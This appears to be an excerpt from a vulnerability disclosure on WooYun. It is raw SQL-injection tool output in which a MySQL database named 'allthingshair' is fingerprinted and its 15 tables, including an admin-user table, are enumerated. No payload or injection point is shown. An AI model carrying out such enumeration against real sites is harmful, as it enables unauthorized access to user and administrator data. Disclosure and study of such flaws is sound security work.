 [16:16:36] [INFO] testing MySQL
[16:16:36] [INFO] confirming MySQL
[16:16:36] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[16:16:36] [INFO] fetching tables for database: 'allthingshair'
[16:16:36] [INFO] the SQL query used returns 15 entries
[16:16:36] [INFO] retrieved: attribute_list
[16:16:36] [INFO] retrieved: category_list
[16:16:36] [INFO] retrieved: comment_list
[16:16:36] [INFO] retrieved: daily_video_account
[16:16:37] [INFO] retrieved: hot_topic_video
[16:16:37] [INFO] retrieved: keyword_count
[16:16:37] [INFO] retrieved: member_youku
[16:16:37] [INFO] retrieved: product_list
[16:16:37] [INFO] retrieved: subscribe_list
[16:16:37] [INFO] retrieved: tbl_admin_user
[16:16:37] [INFO] retrieved: video_attribute_list
[16:16:38] [INFO] retrieved: video_favour
[16:16:38] [INFO] retrieved: video_main_list
[16:16:38] [INFO] retrieved: video_minor_list
[16:16:38] [INFO] retrieved: vlogger_list
Database: allthingshair
[15 tables]
+----------------------+
| attribute_list       |
| category_list        |
| comment_list         |
| daily_video_account  |
| hot_topic_video      |
| keyword_count        |
| member_youku         |
| product_list         |
| subscribe_list       |
| tbl_admin_user       |
| video_attribute_list |
| video_favour         |
| video_main_list      |
| video_minor_list     |
| vlogger_list         |
+----------------------+
[16:16:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 18 times
www.wooyun.org